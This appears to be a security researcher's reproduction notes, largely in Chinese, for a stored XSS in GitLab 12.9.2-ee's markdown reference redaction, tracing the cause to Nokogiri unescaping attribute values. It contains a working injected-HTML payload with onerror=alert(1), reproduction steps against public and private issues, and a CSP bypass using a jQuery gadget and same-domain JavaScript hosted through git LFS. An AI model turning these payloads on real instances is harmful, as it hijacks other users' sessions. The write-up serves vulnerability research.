Reproduction: Gitlab Stored XSS in markdown when redacting references
Name
Gitlab Stored XSS in markdown when redacting references
Weakness
XSS
Severity
高危
Environment
Gdk version: 1b0e37a87f64ea5aad3ec9af1de9d563ca2a6a44 Gitlab version v12.9.2-ee Ubuntu version 18.04
URL
Summary
漏洞函数redacted_node_content负责渲染 markdown 的 reference 部分,其中 node 的data-original属性能够被注入 xss,导致#{content}包含该 xss 返回前端得到执行。
lib/banzai/reference_redactor.rb:75
def redacted_node_content(node)
original_content = node.attr('data-original')
link_reference = node.attr('data-link-reference')
# Build the raw <a> tag just with a link as href and content if
# it's originally a link pattern. We shouldn't return a plain text href.
original_link =
if link_reference == 'true'
href = node.attr('href')
content = original_content
%(<a href="#{href}">#{content}</a>)
end
Code Review
pre-byebug
由于 ruby 版本比较老旧,无法使用 vscode 插件进行调试,选择 pre-byebug 手动调试。首先在代码行前插入 pre-byebug 断点 binding.pry,然后使用bin/rails server跑起来,遇到断点则自动停下。
尝试关闭 log 开启调试,rails server --help知道,加上后缀可以关闭 log
bin/rails server --no-log-to-stdout
另外还有 puma 的日志需要关闭:
lib/gitlab/cluster/puma_worker_killer_initializer.rb:33 添加:(见https://github.com/zombocom/puma_worker_killer)
config.reaper_status_logs = false
- 通过 drawio 画出函数流关系图。找到部分触发该漏洞函数的 controller。
Review
- 直接通过 markdown preview 渲染来实时获取渲染片段。经过调试发现,用户的输入首先会进行 html 化,然后进行渲染。
app/controllers/concerns/preview_markdown.rb
render json: { body: view_context.markdown(result[:text], markdown_context_params), references: { users: result[:users], suggestions: SuggestionSerializer.new.represent_diff(result[:suggestions]), commands: view_context.markdown(result[:commands]) } }app/helpers/markup_helper.rb:99
def markdown(text, context = {}) return '' unless text.present? context[:project] ||= @project context[:group] ||= @group html = markdown_unsafe(text, context) # byebug prepare_for_rendering(html, context) end从 preview 的调用栈,可以看到首先将 markdown 转为 html,然后再对 html 进行处理。
markdown_unsafe主要负责前中期 html 转换,prepare_for_rendering负责 html 的后期处理,当然问题出在这个后期处理上。 - 通过函数名推断,输入 reference 相关 markdown,可以触发漏洞函数,查询文档可以得知 reference 的 markdown 语法。https://docs.gitlab.com/ee/user/markdown.html#gitlab-specific-references。(ps:分析项目还是要结合文档进行分析,不然什么时候才时候头呢?)
- 例如输入
@root,这是一个用户引用 markdown,会引用 root 这个用户,那么第一个函数markdown_unsafe会返回 html:<p data-sourcepos="1:1-1:5" dir="auto"> <a href="/root" data-user="1" data-reference-type="user" data-container="body" data-placement="top" data-html="true" class="gfm gfm-project_member" title="Administrator"> @root</a> </p>但是从漏洞函数分析,html 需要包含属性
data-origin和data-reference-link这个两个值才行,特别是data-reference-link是必须的。 - 从文字着手分析,应该是包含链接的 reference,从文档查看,应该是:
[README](doc/README.md#L13) - 经过代码审计,发现 gitlab 特定的 markdown 有两种输入方式,分别是 markdown 和 html 格式,html 由 markdown 渲染而来,因此用户输入该 html 也能达到同等渲染效果,但是 html 的输入扩大了攻击面。
gitlab-v12.9.2-ee/lib/banzai/pipeline/gfm_pipeline.rb
# These filters transform GitLab Flavored Markdown (GFM) to HTML. # The nodes and marks referenced in app/assets/javascripts/behaviors/markdown/editor_extensions.js # consequently transform that same HTML to GFM to be copied to the clipboard. # Every filter that generates HTML from GFM should have a node or mark in # app/assets/javascripts/behaviors/markdown/editor_extensions.js. # The GFM-to-HTML-to-GFM cycle is tested in spec/features/copy_as_gfm_spec.rb.因此直接对 markdown 渲染后的元素进行拷贝作为基准 payload,下面拷贝了引用 issue 的 markdown
#1所渲染的 html:<a href="http://127.0.0.1:3000/xss/xxss/-/issues/1" data-original="#1" data-link="false" data-link-reference="false" data-project="20" data-issue="436" data-reference-type="issue" data-container="body" data-placement="top" data-html="true" title="xss">#1<img src=x></a>payload 中
#1<img src=x>是主要部分。该部分原本是 escape 后的字符串,但是在后端处理时将其赋值给了属性值,而 Nokogiri 库自动对属性值进行 unescape。 - ruby 库 Nokogiri 解析 html 字符串时,会把属性中 html encoded 字符进行 unencoded,最终造成注入问题。
lib/banzai/filter/reference_filter.rb:132 该函数将 html 字符串替换到 node 对象中,其中 html 字符串包含 escape 的属性值。
def replace_link_node_with_href(node, link) html = yield binding.pry node.replace(html) unless html == link endnode.replace 是 nokogiri 库调用,该函数对 html 字符串进行解析,构建 html node 对象: /home/kali/.rvm/gems/ruby-2.6.5/gems/nokogiri-1.10.8/lib/nokogiri/xml/node.rb:477
node_set = in_context(contents, options.to_i)其中解析字符串的函数由 nokogiri 的c 函数实现。该函数负责解析属性和值,并且将属性值的 html 编码进行 unescape。
Step to reproduce
- 首先新建一个非公开的 issue,然后再新建一个公开 issue
- 在公开的 issue 中引用非公开的 issue 进行评论,并且注入 payload
其中2是私密issue,该payload需要发送在issue1中
<a href="http://127.0.0.1:3000/xss/xxss/-/issues/2" data-original="#2" data-link="false" data-link-reference="false" data-project="20" data-issue="437" data-reference-type="issue" data-container="body" data-placement="top" data-html="true" title="hacked">#2<img src=x onerror=alert(1)></a>
- 用其他账户登录,查看公开 issue,即可完成攻击
- 现在能够注入任意 html 和 xss payload,但是如果有 csp,那么需要绕过,绕过方法可以考虑 jquery:构造一个需要全局初始化的 html 片段,然后由前端进行注入。
csp bypass
- 当然这些绕过是平时找到的 gadget,需要每天日积月累的审计源代码才能找到。也就是说每天都要 debug,每天都要静态分析,每天都要动态分析才行。这需要理解软件的逻辑,什么是软件的逻辑,包括路由,渲染,功能之类的,这绝对不是做个漏洞复现,切片就足够的。
- 首先选定用 jquery 注入 script 标签的方式,通过
\$\([’”][\s\S]{0,100}?<[\s\S]{3,200}?>[\s\S]{0,100}?['"]\)来定位到。 app/assets/javascripts/gl_field_error.jsthis.fieldErrorElement = $(`<p class='${errorMessageClass} hidden'>${this.errorMessage}</p>`); - 逆向分析得知,该函数由 main.js 调用,也就是所谓的全局初始化代码
app/assets/javascripts/gl_field_errors.js
app/assets/javascripts/main.js:337
$('.gl-show-field-errors ').each((i, form) => new GlFieldErrors(form)); - 该段代码显示,只要注入 class 为 gl-show-field-errors 的片段,就能够被执行,那么构造 payload 如下:
<input class="gl-show-field-errors gl-field-error-ignore" type=url title="<script>alert(11)</script>"/> html encode: <input class="gl-show-field-errors gl-field-error-ignore" type=url title="<script>alert(11)</script>"/>
- 虽然成功注入了,但是没有触发,原因是注入的 html 代码是动态渲染的,而初始化前端在动态渲染之前就已执行完毕。
- 看了作者的绕过方法,提供了两种绕过方法,其中一种是直接注入 script src 标签,并且 src 指向本域名的 js 文件。
- csp 绕过,通过上传 js 到同域名下,再用 script 标签直接引用该 js,gitlab 提供 git lfs 服务端和客户端来管理用户上传的文件,如果用该客户端上传文件,那么点击该文件的链接就会直接下载,并且域名相同。github 也提供该功能,但是文件被保存到另一个域名中了,但是 gitlab 却依然是同域名。
- 以下为 lfs 的操作命令:
git clone https://gitlab.com/sunriseXu/lfs.git git lfs track "*.js" vim test.js git add . && git commit -m 'test' git push git lfs ls-files - 经过测试,发现 github 的查看和下载文件的链接都在 gitlab.com 域名中,但是即使不用 lfs 上传 js,其他文件的下载链接都是在 gitlab.com 域名中,所以 lfs 没有必要吧,经过测试还是有必要,报错如下:
Refused to execute script from 'https://gitlab.com/1159309551xcz/lfs/-/raw/main/test?ref_type=heads&inline=false' because its MIME type ('application/octet-stream') is not executable, and strict MIME type checking is enabled.就是说 script 的链接需要返回的 type 不能是 octet-stream 上传一个 lfs 的 js 文件,返回的类型是 text/javascript:
https://gitlab.com/1159309551xcz/lfs/-/raw/main/test.js?ref_type=heads&inline=false但是上传非 lfs 的 js 文件,返回的类型是 text/octet-stream 和 text/plain,这两种都无法执行,果然还是要 lfs 上传才行,这是 gitlab 一个潜在漏洞。
Tips
- 从结论上说,该漏洞是底层库漏洞,nokogiri 从字符串创建 html 节点的过程存在漏洞,包括 nokogiri 的多个函数。该过程自动将属性中 html 编码进行反编码。而后续代码如果引用该编码码后的属性值插值到 html 字符串片段中,将引发 xss 注入。
- 漏洞定位应聚焦于 nokogiri 解析 html 字符串的相关函数。例如 replace,parse,new 等函数,太多了,可以说 nokogiri 这种解析机制就是很大的问题。当然即使 unescape 属性值,也需要后续插值才能构建完整攻击流程。因此对于该漏洞点位进行定位太泛泛了。
- 但是也有一些危险操作,例如将 node 的 text 也就是文本内容(通过 inner_html)方法获取,如果是 text,则自动 escape,如果是 node,则返回未编码的 html 字符串。危险的是将这些 inner_html 赋值给属性后转为 html 字符串,再次构建新 node 后,属性值就自动解码了,如果再次利用该属性值将带来危险。所以完成该攻击需要几个函数配合,那就是 nokogiri 的:
- inner_html 函数:获取用户输入
- 赋值操作:例如
%Q(data-#{key.to_s.dasherize}="#{escape_once(value)}"),将内容赋值给属性 replace 等构建 - node 函数:
node.replace(str)等函数 - 获取属性值的函数 attr:
node.attr(xxx)等函数
- 引申到 jquery 中:
attr方法将 escape 后的字符串自动 unescape